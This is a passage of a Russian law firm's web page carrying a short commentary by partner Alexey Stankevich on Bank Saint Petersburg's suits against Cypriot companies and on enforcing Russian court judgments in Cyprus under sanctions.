	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">Петербургский банк достаёт деньги из–за моря</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" rel="tag">Санкционное право</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d1%81%d1%82%d0%b0%d0%bd%d0%ba%d0%b5%d0%b2%d0%b8%d1%87/" rel="tag">Станкевич</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/%d0%bf%d0%b5%d1%82%d0%b5%d1%80%d0%b1%d1%83%d1%80%d0%b3%d1%81%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d1%91%d1%82-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b8%d0%b7/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-10562" class="post-10562 post type-post status-publish format-standard hentry category-publications category-46 category-89 tag-69">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p><strong> </strong></p>



<p><strong>Комментарий Алексея Станкевича, партнёра Orchards, для газеты «Деловой Петербург».</strong></p>



<p>Арбитражный суд Москвы принял к производству два иска банка «Санкт–Петербург» и назначил по ним заседания на конец года. В первом случае кредитная организация взыскивает 3,14 млрд рублей с Cesiss Consultancy International Ltd (Кипр), в качестве третьего лица выступает московское ЗАО «Экспотрейд». Во втором случае банк взыскивает $50,8 млн с Cycrest Trust Ltd (Кипр), а также просит обратить взыскание на залог. Это 100% долей ответчика в двух столичных ООО — «Мезонин» (там судом в рамках банкротного процесса введено наблюдение) и «Гарант». Других подробностей в базе «Электронного правосудия» пока нет.</p>



<p>Между тем, как ранее писал «ДП», банк «Санкт–Петербург» предположительно кредитовал в столице крупный девелоперский проект — реконструкцию и строительство делового квартала Loft Ville, расположенного в центре Москвы, на Павелецкой набережной, 2. С этим проектом были связаны компании «Мезонин» и «Экспотрейд».</p>



<p>Однако банку будет мало получить решение суда, даже вступившее в законную силу. Главное — как его исполнить. «Сейчас формально отсутствуют какие–либо видимые препятствия для отечественных банков исполнить решения российских судов, поскольку ещё между СССР и Республикой Кипр было подписано соглашение о правовой помощи», — отмечает партнёр Orchards Алексей Станкевич. Вместе с тем по законам Кипра банку потребуется получить разрешение на исполнение, которое является обязательным элементом для начала процедуры.&nbsp;&nbsp;</p>



<p>«Перенося вопрос в практическую плоскость, отметим, что в РФ приостановлена деятельность международных платёжных систем, это создаёт технические сложности при переводе денег в Россию. А с учётом широкой санкционной политики Кипра можно предположить разработку специальных правовых механизмов, направленных на затруднение исполнения решений российских судов», — прогнозирует Алексей Станкевич.</p>



<p><a href="https://www.dp.ru/a/2022/06/15/Dengi_dostajut_izza_morja">Ссылка на статью &gt;&gt;</a></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/%d0%be%d1%88%d0%b8%d0%b1%d0%ba%d0%b8-%d0%b8-%d1%83%d0%bb%d0%be%d0%b2%d0%ba%d0%b8-%d1%87%d1%82%d0%be-%d1%8e%d1%80%d0%b8%d1%81%d1%82%d1%83-%d1%81%d1%82%d0%be%d0%b8%d1%82-%d0%b7%d0%bd%d0%b0%d1%82%d1%8c/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >Ошибки и уловки: что юристу стоит знать о почте</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d1%8b-%d0%b8-%d0%b2%d1%8b%d0%b2%d0%b5%d0%b7%d1%82%d0%b8-%d1%81%d1%83%d0%b4%d1%8c%d1%8e-%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%8c/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >Изучить архивы и вывезти судью на карьер: добываем сложные доказательства</span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d1%80%d0%b5%d1%82%d0%b5%d0%b9%d0%bb-%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be-%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80/" >Ретейл, банкротство, трудовое и корпоративное право: главное за 2025 год</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/24/">24.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="https://orchardslaw.com/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
